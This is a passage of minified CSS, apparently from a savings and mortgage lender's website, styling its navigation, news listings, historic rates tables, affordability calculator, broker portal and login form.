.nav__promos{display:none}}nav .navPromo{background:url(/SiteFiles/Dist/Imgs/nav-promo-bg.png) #d60078;display:flex}nav .navPromo>*{display:flex;width:50%}nav .navPromo:last-child{background:url(/SiteFiles/Dist/Imgs/nav-promo-bg.png) #009cdd;margin-top:15px}nav .navPromo__cont{flex-direction:column;padding:30px 20px 20px}nav .navPromo__cont a{align-self:flex-start;background:none;font-size:.875rem;margin-top:auto;min-width:0;padding:0 0 0 1.25rem}nav .navPromo__cont a:after,nav .navPromo__cont a:before{left:2px}nav .mob-nav-close a{cursor:pointer;display:block;height:42px;margin-right:auto;padding:10px;position:relative;width:42px}nav .mob-nav-close a:after,nav .mob-nav-close a:before{background:#004c97;content:"";height:calc(100% - 10px);left:calc(50% - 1px);position:absolute;top:5px;transform:rotate(-45deg);width:2px}nav .mob-nav-close a:after{transform:rotate(45deg)}nav .mob-nav__bottom-links{margin-top:auto;padding-top:20px}nav .mob-nav__bottom-links a{align-items:center;color:#004c97;display:block;display:flex;font-size:14px;font-weight:600;line-height:21px;margin-top:25px;padding-left:10px}nav .mob-nav__bottom-links a:first-child{margin-top:0}nav .mob-nav__bottom-links a span{font-size:16px;margin-right:9px;width:16px}nav .mob-nav__bottom-links .btn{color:#fff}nav .mob-btn-back{color:#222!important;display:block!important;font-size:12px!important;font-weight:600;line-height:18px!important;margin-bottom:0!important;padding:25px 20px 20px 40px!important;position:relative!important}nav .mob-btn-back:after{background:none!important;border:solid #000;border-width:0 1px 1px 0;content:"";display:inline-block;height:auto!important;left:25px!important;padding:3px;position:absolute!important;top:calc(50% - 2px)!important;transform:rotate(135deg)!important;transition:.3s;width:auto!important}nav .mob-btn-back:hover:after{content:""!important}nav .mob-btn-top-view{color:#004c97!important;display:block;font-size:16px!important;font-weight:600;line-height:24px!important;margin-bottom:0!important;padding:20px 50px 20px 30px!important;position:relative}nav .mob-btn-top-view:after{background:none!important;border:solid #d60078;border-width:0 1px 1px 0;content:""!important;display:inline-block;height:auto!important;left:auto!important;padding:4px;position:absolute;right:40px!important;top:calc(50% - 5px)!important;transform:rotate(-45deg)!important;transition:.3s;width:auto!important}@media (min-width:768px){nav .mob-nav-close,nav .mob-nav__bottom-links,nav .search{display:none}nav .mob-btn-back,nav .mob-btn-top-view{display:none!important}}.section-grid{padding-bottom:5rem;padding-top:5rem;text-align:center}.section-grid__container{display:flex;flex-flow:row wrap;margin:-.625rem;padding:1.25rem 0}.section-grid__title{color:#004c97}.section-grid--light .section-grid__subtitle,.section-grid--light .section-grid__title{color:#fff}.section-grid__widget{flex:1 1 320px;margin:.625rem}.section-grid__widget.is-visible{display:block!important}.section-grid--two-two .section-grid__widget{flex:1 1 420px}@media (min-width:992px){.section-grid--two-two .section-grid__container{padding-left:5rem;padding-right:5rem}}.section-grid__mobile-more{background-color:#fff;display:none}.section-grid__mobile-more:after{transition:transform .3s}.section-grid__mobile-more.has-expanded:after{transform:rotate(90deg)}.section-grid__footer{margin-top:1.25rem}@media (max-width:767px){.section-grid{padding-bottom:3.125rem;padding-top:3.125rem}.section-three-two .section-grid__mobile-more{display:inline-block}.section-three-two .section-grid__container>:nth-last-child(-n+3){display:none}.section-grid--two-two .section-grid__container>:nth-last-child(-n+3){display:block}.section-grid__footer{margin-top:.625rem}}.form-section-two-col{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.form-section-two-col>*{display:flex;flex:1 1 300px;flex-direction:column;margin-left:1.25rem;margin-right:1.25rem}.cookie-bar{background:#fff;border-radius:3px;bottom:1.875rem;box-shadow:0 0 13px rgba(0,0,0,.25);color:#222;font-size:.75rem;font-weight:300;left:1.875rem;line-height:1.375rem;padding:2.1875rem 2.8125rem;position:fixed;width:26.25rem}.cookie-bar a{color:#222;text-decoration:underline;transition:.3s}.cookie-bar a:hover{color:#004c97}.cookie-bar__title{color:#004c97;font-size:1.5rem;font-weight:700;line-height:2.25rem;margin-bottom:.3125rem}.cookie-bar .btn{margin-top:1.25rem}@media (max-width:767px){.cookie-bar{bottom:10px;left:10px;padding:20px;width:calc(100% - 20px)}}.content-hub{padding-bottom:5rem;padding-top:5rem}.content-hub__container{grid-gap:3.125rem;display:grid;grid-template-columns:250px 1fr;grid-template-rows:auto}.content-hub__filter{align-self:flex-start;background-color:#fff;padding:1.875rem}.content-hub__filter-reset{background:none;border:none;color:rgba(34,34,34,.5);cursor:pointer;text-decoration:underline;transition:color .3s}.content-hub__filter-reset:hover{color:rgba(34,34,34,.8)}.content-hub__filter-header{display:flex;justify-content:space-between;margin-bottom:1.875rem}.content-hub__filter-header span{color:#004c97;font-weight:700}.content-hub__filter-title{font-size:1rem;font-weight:600}.content-hub__filter-toggle{display:none}.content-hub__checkbox-list+.content-hub__checkbox-list{margin-top:1.875rem}.content-hub__show-filter{display:none}.content-hub__listing{display:flex;flex-flow:row wrap;margin:0 -.625rem -1.875rem}.content-hub__listing>*{flex:0 0 33.333%;padding:0 .625rem 1.875rem}@media (max-width:991px){.content-hub__listing>*{flex-basis:50%}}@media (max-width:767px){.content-hub{padding-bottom:2.5rem;padding-top:2.5rem}.content-hub__container{display:block}.content-hub__filter{height:100vh;left:-100%;overflow-y:auto;position:fixed;top:0;transition:left .3s;width:100%;z-index:1000}.content-hub__filter.is-visible{left:0}.content-hub__filter-toggle{background:none;border:none;color:#222;display:inline-block;font-weight:600}.content-hub__show-filter{background-color:#fff;color:#004c97;display:block;font-size:16px;font-weight:700;margin-bottom:2.5rem;width:100%}.content-hub__show-filter span{margin-left:.5rem}.content-hub__listing>*{flex-basis:100%}}.content-hub-item:hover:hover .content-hub-item__author{display:none}.content-hub-item:hover:hover .content-hub-item__details .btn{display:block}.content-hub-item:hover:hover .content-hub-item__details span{display:none}.content-hub-item__container{background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%}.content-hub-item__content-wrapper{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between;padding:1.25rem}.content-hub-item__image{overflow:hidden}.content-hub-item__image img{min-height:180px;-o-object-fit:cover;object-fit:cover;transition:.3s;-webkit-transition:.3s;width:100%}.content-hub-item__image:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.content-hub-item__title{color:#004c97}.content-hub-item__link{align-self:flex-start;padding-left:1.25rem}.content-hub-item__link:after,.content-hub-item__link:before{left:2px}.content-hub-item__link:hover:after,.content-hub-item__link:hover:before{left:-3px}.content-hub-item__details{align-items:center;color:#a1a1a1;display:flex;gap:10px;grid-template-columns:repeat(2,max-content);height:75px;min-height:75px;position:relative}.content-hub-item__details:before{background-color:#000;content:"";height:1px;left:0;opacity:.2;position:absolute;top:0;width:60px}.content-hub-item__details .btn{align-self:center!important;background-color:transparent;display:none}.content-hub-item__details span.newsListingItem__date{margin-left:auto;text-align:right}.content-hub-item__author{align-items:center;color:#a1a1a1;display:flex;gap:10px;padding:1rem 0}.content-hub-item__author--image{border-radius:100%;height:30px;min-width:30px;overflow:hidden;width:30px}.content-hub-item__author--image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.content-hub-item__author:after{background-color:#a1a1a1;border-radius:100%;content:"";height:6px;width:6px}.content-hub-item__author span{width:-moz-min-content;width:min-content}.news-article__banner-image{max-height:70vh;overflow:hidden;position:absolute;width:100%;z-index:1}.news-article__banner-image img{min-height:250px;-o-object-fit:cover;object-fit:cover;width:100%}.news-article__banner-image--icons{height:70vh}.news-article__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.875rem}.news-article__date{align-items:center;color:#6b6b6b;display:inline-flex;font-size:1rem;font-weight:600}.news-article__categories{display:flex;flex:1 1 200px;margin-right:1.25rem;overflow-x:hidden}.news-article__category{background-color:#e5edf4;border-radius:3px;color:#222;display:inline-block;flex-shrink:0;font-size:.8125rem;font-weight:500;padding:.5rem 1rem}.news-article__category+.news-article__category{margin-left:.625rem}.news-article__category.is-count{display:none}.news-article__title{color:#004c97;font-size:3.125rem;margin-bottom:2.5rem}.news-article__article{background-color:#fff;padding:4.375rem 9.375rem;position:relative;z-index:2}.news-article__article img{width:100%}.news-article .container{padding-top:30vh}@media (min-width:768px) and (max-width:1300px){.news-article .container{padding-top:20%}}@media (max-width:991px){.news-article__article{padding:3.125rem 6.25rem}}@media (max-width:767px){.news-article__banner-image{position:relative}.news-article__banner-image--icons{height:80px}.news-article__article{padding:2.5rem 0 1.25rem}.news-article__title{font-size:2.25rem}.news-article__category.is-count{display:inline-block}.news-article__categories>:nth-child(n+2):not(.is-count){display:none}.news-article .container{padding-top:0}}.whitepaper-file__container{border-radius:5px;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-wrap:wrap;overflow:hidden}.whitepaper-file__container>*{flex:1 1 300px}.whitepaper-file__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.whitepaper-file__content{background-color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:2.5rem 3.125rem;width:100%}.whitepaper-file__content .btn{align-self:flex-start;margin-top:1.25rem}@media (max-width:767px){.whitepaper-file__content{padding:1.875rem 1.25rem}}.product-finder__filter{padding:2.5rem 0}.product-finder__filter-text{color:#222;font-size:1.125rem;font-weight:600;line-height:1.75rem}.product-finder__filter form{align-items:center;display:flex;justify-content:space-evenly;padding:0 1.875rem}.product-finder__filter form>*{margin:0 5px}.product-finder__filter .btn{height:58px}.product-finder__clear-filter{border-bottom:2px solid rgba(34,34,34,.5);color:rgba(34,34,34,.5)!important;cursor:pointer;font-weight:600;line-height:1.75rem}.product-finder__clear-filter:hover{opacity:.7}.product-finder__bottom{padding-top:3rem!important;position:relative}.product-finder__bottom:before{background:linear-gradient(180deg,#000,transparent);content:"";height:30px;left:0;opacity:.1;position:absolute;top:0;width:100%}.product-finder__items .savings-prod-listing__item:nth-child(n+9){display:none}.product-finder__items-none{color:#d60078}.product-finder__load-more{margin-top:1.875rem;text-align:center}.product-finder .savings-prod-listing__item-head{color:#000;font-size:1rem}.product-finder__sort{display:flex;justify-content:end;padding:0 0 1.875rem}.product-finder__dropdown>button{background:#fff;border:none;border-radius:5px;cursor:pointer;font-weight:600;padding:15px 80px 15px 15px;position:relative}.product-finder__dropdown>button:before{border:2px solid #d60078;border-radius:3px;content:"";height:30px;position:absolute;right:10px;top:10px;width:30px;z-index:1}.product-finder__dropdown>button:after{border:2px solid #d60078;border-width:0 1px 1px 0;content:"";display:inline-block;padding:3px;position:absolute;right:22px;top:calc(50% - 3px);transform:rotate(45deg)}.product-finder__dropdown-options{border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex-direction:column;margin-top:16px;position:absolute;transform:translateX(-50px);width:250px;z-index:1}.product-finder__dropdown-options button{background:#fff;border:none;cursor:pointer;display:flex;font-size:14px;justify-content:space-between;line-height:12px;min-height:60px;padding:22px;text-align:left}.product-finder__dropdown-options button:hover{color:rgba(34,34,34,.4)}.product-finder__dropdown-options button:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.product-finder__dropdown-options button:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.product-finder__dropdown-options button .--active:after{color:#d60078;content:"\e919";font-family:icomoon!important;font-style:normal;font-weight:600}@media (max-width:767px){.product-finder__filter form{flex-wrap:wrap;justify-content:flex-start;padding:0}.product-finder__filter form>*{margin:0}.product-finder__filter form .product-finder__filter-text{margin-bottom:10px;width:100%}.product-finder__filter form .select-wrapper{margin-bottom:30px;width:100%}.product-finder__clear-filter{margin-left:30px!important}.product-finder__sort{display:block;position:relative;width:100%}.product-finder__dropdown>button{text-align:left;width:100%}.product-finder__dropdown button{z-index:2}.product-finder__dropdown-options{transform:none;width:100%}.product-finder__dropdown-options:before{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}}.historic-rates__filter{border-top:1px solid rgba(34,34,34,.1);padding:5rem 0 2.5rem}.historic-rates__filter form{align-items:center;display:flex;padding:0 .9375rem}.historic-rates__filter form>*{margin:0 .9375rem}.historic-rates__filter .btn{height:58px;margin-left:auto}.historic-rates__clear-filter{border-bottom:2px solid rgba(34,34,34,.5);color:rgba(34,34,34,.5)!important;cursor:pointer;font-weight:600;line-height:1.75rem}.historic-rates__clear-filter:hover{opacity:.7}.historic-rates__items{padding:0 1.875rem}.historic-rates__items .historic-rates__item:nth-child(n+9){display:none}.historic-rates__items-none{color:#d60078;padding:0 1.875rem}.historic-rates__item-inner{border:1px solid rgba(34,34,34,.1);border-top:none;color:#004c97;display:flex;flex-wrap:wrap;font-size:1.125rem;line-height:1.375rem;width:100%}.historic-rates__item-inner>*{border-right:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;padding:1.875rem 1.25rem 1.875rem 1.875rem}.historic-rates__item-inner>:last-child{border-right:none}.historic-rates__item-account{align-items:center;width:14%}.historic-rates__item-issue{align-items:center;width:18%}.historic-rates__item-code{align-items:center;width:12%}.historic-rates__item-bands{flex-flow:row wrap;padding:0!important;width:42%}.historic-rates__item-band{border-bottom:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;width:100%}.historic-rates__item-band:last-child{border-bottom:none}.historic-rates__item-band>*{align-items:center;display:flex;flex:1;padding:1.875rem 1.25rem 1.875rem 1.875rem}.historic-rates__item-band-deposit{width:24%}.historic-rates__item-band-rate{border-left:1px solid rgba(34,34,34,.1);width:19%}.historic-rates__item-more{align-items:center;width:14%}.historic-rates__item-more .modal__content{color:#222;padding:4.375rem;text-align:left}.historic-rates__item-more .modal__content h3{color:#004c97;margin-bottom:1.875rem}.historic-rates__item-more .modal__content .btn{margin-top:1.875rem}.historic-rates__item-more .modal__content ul{list-style:none}.historic-rates__item-more .modal__content ul li{font-weight:500;position:relative}.historic-rates__item-more .modal__content ul li:before{background:rgba(0,76,151,.5);content:"";height:10px;left:-40px;position:absolute;top:7px;width:10px}.historic-rates__item-headings{background:#d60078;border-top-left-radius:6px;border-top-right-radius:6px;color:#fff;display:flex;flex-wrap:wrap;font-size:1rem;font-weight:600;line-height:1.25rem;margin:0 1.875rem}.historic-rates__item-headings>*{border-right:1px solid hsla(0,0%,100%,.4);padding:1.875rem 1.25rem 1.875rem 1.875rem}.historic-rates__item-headings>:last-child{border-right:none}.historic-rates__item-headings .historic-rates__item-band>*{align-items:flex-start;flex:1}.historic-rates__item-headings .historic-rates__item-band-rate{border-left:1px solid hsla(0,0%,100%,.4)}.historic-rates__load-more{margin-top:1.875rem;text-align:center}.historic-rates__popup-link{color:#d60078!important;cursor:pointer}@media (min-width:768px){.historic-rates__item-mob-heading{display:none}}@media (max-width:767px){.historic-rates__filter,.historic-rates__item-headings{display:none}.historic-rates__item-mob-heading{color:rgba(34,34,34,.6);font-size:12px;font-weight:600;line-height:18px;margin-bottom:.3125rem}.historic-rates__item-mob-heading--pink{background:#d60078;border-top-left-radius:5px;border-top-right-radius:5px;color:#fff;display:flex;margin-bottom:0;padding:.5rem 1.25rem}.historic-rates__item-mob-heading--pink>div{width:50%}.historic-rates__item-mob-heading--pink>div:first-child{padding-right:20px}.historic-rates__item-mob-heading--pink>div:last-child{padding-left:20px}.historic-rates__item{margin-bottom:1.25rem}.historic-rates__item:last-child{margin-bottom:0}.historic-rates__item-inner{border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:1.25rem}.historic-rates__item-inner>*{border-right:none;padding:0}.historic-rates__item-code{border-bottom:1px dashed #222;margin-bottom:15px;padding-bottom:15px;width:100%}.historic-rates__item-account,.historic-rates__item-issue{border-bottom:1px dashed #222;margin-bottom:15px;padding-bottom:15px;padding-right:20px;width:50%}.historic-rates__item-code{display:block;text-align:center}.historic-rates__item-bands{width:100%}.historic-rates__item-band>*{display:block;font-size:.875rem;padding:5px;text-align:center;width:25%}.historic-rates__item-more{flex-direction:column;width:100%}.historic-rates__item-more:not(:empty){border-top:1px dashed #222;margin-top:15px;padding-top:15px}}.newsListingItem{flex:1;padding:0 10px}.newsListingItem:hover .newsListingItem__author{display:none}.newsListingItem:hover .newsListingItem__details .btn{display:block}.newsListingItem:hover .newsListingItem__details span{display:none}.newsListingItem__inner{background:#fff;box-shadow:-10px -6px 24px rgba(0,0,0,.15);display:flex;flex-direction:column;height:100%}.newsListingItem__inner:hover .newsListingItem__img img{transform:scale(1.05);-webkit-transform:scale(1.05)}.newsListingItem__img{display:block;overflow:hidden}.newsListingItem__img img{display:block;transition:.3s;-webkit-transition:.3s}.newsListingItem__cont{display:flex;flex:1 1 auto;flex-direction:column;gap:30px;justify-content:space-between;padding:1.875rem 1.875rem 2.1875rem;text-align:left}.newsListingItem__name{margin-bottom:1.25rem}.newsListingItem__details{align-items:center;color:#a1a1a1;display:grid;gap:10px;grid-template-columns:repeat(2,max-content);height:75px;min-height:75px;position:relative}.newsListingItem__details:before{background-color:#000;content:"";height:1px;left:0;opacity:.2;position:absolute;top:0;width:60px}.newsListingItem__details .btn{align-self:center!important;background-color:transparent;display:none}.newsListingItem__details span.newsListingItem__date{margin-left:auto;text-align:right}.newsListingItem__author{align-items:center;color:#a1a1a1;display:flex;gap:10px;padding:1rem 0}.newsListingItem__author--image{border-radius:100%;height:30px;min-width:30px;overflow:hidden;width:30px}.newsListingItem__author--image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.newsListingItem__author:after{background-color:#a1a1a1;border-radius:100%;content:"";height:6px;width:6px}.newsListingItem__author span{width:-moz-min-content;width:min-content}.page-not-found{color:#222;font-weight:300;line-height:1.5rem}.page-not-found a{color:#009cdd;transition:.3s}.page-not-found a:hover{color:#d60078}.page-not-found .title{color:#004c97}.page-not-found .title .h-header-normal{color:#009cdd}.search-results{background:#f2f2f2;color:#222}.search-results .title{color:#004c97;margin-bottom:1.875rem}.search-results .title .h-header-normal{color:#009cdd}.search-results__item{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);color:rgba(34,34,34,.6);display:flex;flex-flow:column wrap;line-height:1.75rem;margin-bottom:.75rem;padding:1.25rem 1.25rem 1.25rem 1.875rem;transition:.3s}.search-results__item:last-child{margin-bottom:0}.search-results__item:hover{background:hsla(0,0%,100%,.6)}.search-results__item-name{color:#004c97;font-size:1.25rem;font-size:1.125rem;font-weight:700;font-weight:600;line-height:1.625rem}.search-results__item-text{color:#222;display:block;font-size:.875rem;margin:.3125rem 0 0}.affordability-calc{padding:1.25rem 0}.affordability-calc--step-1 .progress li:nth-child(-n+1),.affordability-calc--step-2 .progress li:nth-child(-n+2),.affordability-calc--step-3 .progress li:nth-child(-n+3),.affordability-calc--step-4 .progress li:nth-child(-n+4),.affordability-calc--step-5 .progress li:nth-child(-n+5){filter:none;opacity:1}.affordability-calc__header .progress{grid-gap:20px;counter-reset:step;display:flex;list-style:none;margin:0;padding:0 0 3.125rem}.affordability-calc__header .progress li{align-items:center;color:#004c97;counter-increment:step;display:flex;filter:grayscale(1);flex:1;font-weight:700;margin:0;opacity:.5;padding-left:3.125rem;position:relative}.affordability-calc__header .progress li:before{border:1px solid #009cdd;border-radius:50%;color:#009cdd;content:counter(step) "";font-weight:600;height:40px;left:0;line-height:2.5;position:absolute;text-align:center;width:40px}.affordability-calc__title{color:#004c97;font-size:2.25rem}.affordability-calc__title .h-header-normal{color:#009cdd}.affordability-calc__subtitle{color:#004c97}.affordability-calc__subtitle .h-header-normal{color:#009cdd}.affordability-calc__mortgage-details{margin:0 auto;max-width:650px}.affordability-calc__mortgage-details .control-label{margin:0}.affordability-calc__fifty-fifty{display:flex;flex-flow:row wrap;margin:0 -3.125rem}.affordability-calc__fifty-fifty>*{flex:1 1 300px;margin-left:3.125rem;margin-right:3.125rem}.affordability-calc__fifty-fifty .control-label{flex:1 1 200px}.affordability-calc__monthly-expenditure .affordability-calc__fifty-fifty{border-top:1px solid rgba(34,34,34,.15);padding:30px 0}.affordability-calc__monthly-expenditure .affordability-calc__fifty-fifty:last-of-type{border-bottom:1px solid rgba(34,34,34,.15)}.affordability-calc__product-selection .form-field--product-field{margin:0 auto;max-width:1000px;padding-bottom:2.5rem}.affordability-calc__field-group .form-field:last-of-type{margin-bottom:0}.affordability-calc__step-ctas{grid-gap:20px;display:flex;justify-content:center;padding-top:1.875rem}@media (min-width:768px){.affordability-calc__step-ctas--next-steps .btn{flex:1;max-width:300px}}.affordability-calc__bespoke-btn{display:flex;justify-content:center;margin-top:2.5rem}.affordability-calc__decision{align-items:center;border-top:1px solid rgba(34,34,34,.15);display:flex;padding:4.375rem 0}.affordability-calc__decision-result{align-items:center;border-radius:6px;color:#fff;display:flex;font-size:1.625rem;font-weight:500;height:80px;justify-content:center;margin-left:auto;margin-right:3.125rem;min-width:150px;padding:0 1.875rem}.affordability-calc__decision-result--pass{background:#6cab1d}.affordability-calc__decision-result--refer{background:#ff6a00}.affordability-calc__decision-result--decline{background:#eb1111}@media (max-width:767px){.affordability-calc__decision-result{font-size:1.375rem;height:60px;margin-right:0}}.affordability-calc__decision .title{margin:0}@media (min-width:768px){.affordability-calc{padding:3.125rem 0}.affordability-calc__header .progress li{font-size:1.25rem}.affordability-calc__header .progress li:before{line-height:2}.affordability-calc__title{font-size:3.75rem}.affordability-calc__description{margin-bottom:4.375rem;width:50%}.affordability-calc__fifty-fifty .form-control{margin-left:auto}.affordability-calc__monthly-expenditure #TotalMonthlyExpenditure{align-self:center;max-width:230px}.affordability-calc__product-selection .form-field--product-field{padding-bottom:5rem}.affordability-calc__step-ctas{padding-top:4.375rem}.affordability-calc .control-label{font-size:1.125rem}.affordability-calc input[type=number],.affordability-calc input[type=text]{max-width:160px}}.affordability-calc .form-field{grid-gap:10px;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.affordability-calc .form-field>*{flex:1 1 200px}.affordability-calc .form-field.hidden{display:none}.affordability-calc .control-label{font-size:1rem;line-height:1.5}.affordability-calc .form-control{border:2px solid rgba(34,34,34,.25)}.affordability-calc select.form-control{background:none}.affordability-calc .field-validation-error{display:inline-block;margin-top:.625rem}.affordability-calc .note{color:rgba(0,0,0,.6);display:block;font-size:.6875rem;font-weight:500;line-height:1;margin-top:.3125rem}.affordability-calc .applicant-table{padding-bottom:2.5rem}.affordability-calc .applicant-table__legend{align-items:center;display:inline-flex;font-size:1rem;font-weight:500;gap:10px;line-height:1.4}.affordability-calc .applicant-table__legend-help{display:inline-flex;margin-left:auto;position:relative}.affordability-calc .applicant-table__legend-help:hover .applicant-table__legend-help-popup{display:block}.affordability-calc .applicant-table__legend-help-icon{align-items:center;background:#e5edf4;border-radius:3px;color:#d60078;display:inline-block;display:inline-flex;font-size:.875rem;font-weight:400;height:20px;justify-content:center;line-height:1.4;width:20px}.affordability-calc .applicant-table__legend-help-popup{background:#e5edf4;border-radius:3px;display:none;font-size:.75rem;line-height:1.4;padding:10px;position:absolute;right:0;top:25px;width:200px;z-index:2}.affordability-calc .applicant-table__legend-help-popup p{font-size:.75rem;line-height:1.4}.affordability-calc .applicant-table__legend-help-popup p:last-child{margin-bottom:0}.affordability-calc .applicant-table__fields{grid-gap:20px;display:flex;display:grid;flex:1 1 300px;grid-template-columns:repeat(4,auto);grid-template-rows:auto}@media (max-width:767px){.affordability-calc .applicant-table__fields{display:flex;overflow-x:auto;padding-bottom:.625rem}}.affordability-calc .applicant-table__fields label{margin-bottom:1rem}.affordability-calc .applicant-table__field-group{display:flex;flex-direction:column}@media (min-width:768px){.affordability-calc .applicant-table__field-group{align-items:center}}@media (max-width:767px){.affordability-calc .applicant-table__field-group{min-width:60vw;width:60vw}}@media (min-width:768px){.affordability-calc .applicant-table{padding-bottom:6.25rem}.affordability-calc .applicant-table__row{grid-gap:10px;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.affordability-calc .applicant-table__row:nth-child(n+2) label{visibility:hidden}.affordability-calc .applicant-table__legend{flex-basis:30%;font-size:1.125rem;margin:1.875rem 1.25rem 0 0}.affordability-calc .applicant-table__legend-help-popup{left:0;right:auto}}@media (max-width:767px){.affordability-calc .applicant-table__row{border-bottom:1px solid rgba(34,34,34,.15);margin-bottom:1.875rem;padding-bottom:1.25rem}}.affordability-calc .product-overview{padding:1.25rem 0}.affordability-calc .product-overview__inner{background:#fff;box-shadow:0 0 20px rgba(34,34,34,.1);padding:1.25rem}.affordability-calc .product-overview__title{color:#004c97;font-size:1.625rem;line-height:1;text-align:center}.affordability-calc .product-overview__row{grid-gap:20px;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.affordability-calc .product-overview__row+.product-overview__row{margin-top:20px}.affordability-calc .product-overview__col{align-items:center;display:flex;flex:1 1 200px;font-size:1rem}.affordability-calc .product-overview__col .form-field__control{grid-gap:3px;align-items:center;display:flex}.affordability-calc .product-overview .control-label{color:#004c97;font-size:1rem;font-weight:600;margin-bottom:0;padding-right:1.25rem}.affordability-calc .product-overview__bespoke-field{display:none;margin-right:.625rem}.affordability-calc .product-overview__bespoke-field--active{display:block}.affordability-calc .product-overview__bespoke-field--active~.product-overview__val{display:none}@media (min-width:768px){.affordability-calc .product-overview{padding:4.375rem 0}.affordability-calc .product-overview__inner{padding:3.125rem 4.375rem}.affordability-calc .product-overview__title{padding-bottom:2.5rem}.affordability-calc .product-overview .control-label,.affordability-calc .product-overview__col{font-size:1.375rem}}@media (max-width:767px){.affordability-calc__codes{margin-top:1.25rem}}.affordability-calc__next-steps{padding-bottom:3.125rem;padding-top:6.25rem}@media (min-width:768px){.affordability-calc__next-steps-fifty{grid-gap:20px;display:flex}}.affordability-calc__next-steps-fifty>*{flex:1 1 300px}@media (min-width:768px){.affordability-calc__next-steps-fifty>:first-child{padding-right:6.25rem}}.affordability-calc__next-steps .form-field{display:block}@media (min-width:768px){.affordability-calc__next-steps .form-field input[type=number],.affordability-calc__next-steps .form-field input[type=text]{max-width:360px}}.affordability-calc__next-steps .affordability-calc__thank-you-id{margin:0 0 4.375rem}.affordability-calc__thank-you .affordability-calc__title{text-align:center}.affordability-calc__thank-you-inner{margin-left:auto;margin-right:auto;max-width:750px;padding-bottom:3.125rem;padding-top:3.125rem}.affordability-calc__thank-you-id{grid-gap:10px;align-items:center;display:flex;font-size:2.5rem;justify-content:center;margin-top:4.375rem}.affordability-calc__thank-you-id .title{margin:0}.affordability-calc__thank-you .btn{align-items:center;display:flex}.affordability-calc__thank-you .btn-secondary{background:#fff}.affordability-calc__thank-you .btn-secondary:hover{background-color:rgba(214,0,120,.2)}.affordability-calc-portal{padding:1.25rem 0}.affordability-calc-portal__title{color:#004c97;font-size:2.25rem}.affordability-calc-portal__top{grid-gap:20px;display:flex;padding:1.25rem 0 2.1875rem}@media (max-width:767px){.affordability-calc-portal__top{flex-direction:column}}@media (min-width:768px){.affordability-calc-portal__top-btn{margin-left:auto}}.affordability-calc-portal__top-btn .btn{display:flex;justify-content:center}.affordability-calc-portal__top-search-fields{display:flex}@media (max-width:767px){.affordability-calc-portal__top-search-fields{flex-direction:column}}.affordability-calc-portal__top-search-fields .form-field{margin:0 10px 0 0}@media (max-width:767px){.affordability-calc-portal__top-search-fields .form-field{margin:0 0 10px}}.affordability-calc-portal__top-search-fields .form-control{border:2px solid #222;border-radius:5px}.affordability-calc-portal__top-search-fields .form-control::-moz-placeholder{color:rgba(34,34,34,.4)}.affordability-calc-portal__top-search-fields .form-control::placeholder{color:rgba(34,34,34,.4)}.affordability-calc-portal__top-search-fields .btn{background:none}.affordability-calc-portal__top-search-fields .btn:hover{background:rgba(214,0,120,.1)}.affordability-calc-portal__sub{border:1px solid rgba(34,34,34,.1);display:flex;flex-wrap:wrap;font-size:1rem;line-height:1.25rem}.affordability-calc-portal__sub>*{align-items:center;border-right:1px solid rgba(34,34,34,.1);padding:1.875rem 1.25rem 1.875rem 1.875rem}.affordability-calc-portal__sub>:last-child{border-right:none}.affordability-calc-portal__sub--head{background:#d60078;border:none;border-top-left-radius:6px;border-top-right-radius:6px;color:#fff;font-weight:600}.affordability-calc-portal__sub--head>*{align-items:flex-start;border-right:1px solid hsla(0,0%,100%,.4)}.affordability-calc-portal__sub-date,.affordability-calc-portal__sub-id,.affordability-calc-portal__sub-status,.affordability-calc-portal__sub-view{width:25%}.affordability-calc-portal__lnk{color:#004c97}@media (min-width:768px){.affordability-calc-portal{padding:5rem 0}.affordability-calc-portal__title{font-size:5rem}}.login{padding:1.25rem}.login__title{color:#004c97;font-size:2.25rem}.login__form{margin:2.5rem auto 0;max-width:650px}.login .control-label{font-size:1rem;line-height:1.5}.login .form-control{border:2px solid rgba(34,34,34,.25)}.login .field-validation-error{display:inline-block;margin-top:.625rem}.login__cta{grid-gap:20px;display:flex;justify-content:center;padding-top:1.875rem}.login__retrieve-password-link{color:#004c97!important;display:block;margin:1.25rem 0}.login__retrieve-password-link:hover{opacity:.6}@media (min-width:768px){.login{padding:5rem 0}.login__title{font-size:3.75rem}.login__cta{padding-top:4.375rem}}.savings-product-boxes{display:flex;flex-wrap:wrap;gap:50px}@media (max-width:767px){.savings-product-boxes{gap:20px}}.savings-product__bullet{font-size:16px;font-weight:500;padding-left:25px;position:relative}.savings-product__bullet:before{content:"";left:0;position:absolute;top:7px}.savings-product-box{background:rgba(214,0,120,.03);border-radius:20px;flex:1;font-size:14px;font-weight:300;line-height:150%;padding:40px}@media (max-width:767px){@media not print{.savings-product-box{flex:100%}}}.savings-product-box h2{font-size:24px;font-weight:500}@media (max-width:767px){.savings-product-box h2{font-size:20px}}.savings-product-box--square .savings-product__bullet:before{background:#d60078;border-radius:1px;height:10px;width:10px}.savings-product-box--tick .savings-product__bullet:before{border-bottom:2px solid #d60078;border-right:2px solid #d60078;height:14px;top:4px;transform:rotate(45deg);width:7px}.savings-product-info{display:flex;flex-wrap:wrap;gap:100px}@media (max-width:767px){@media not print{.savings-product-info{gap:0}}}.savings-product-info__box{flex:1}@media (max-width:767px){@media not 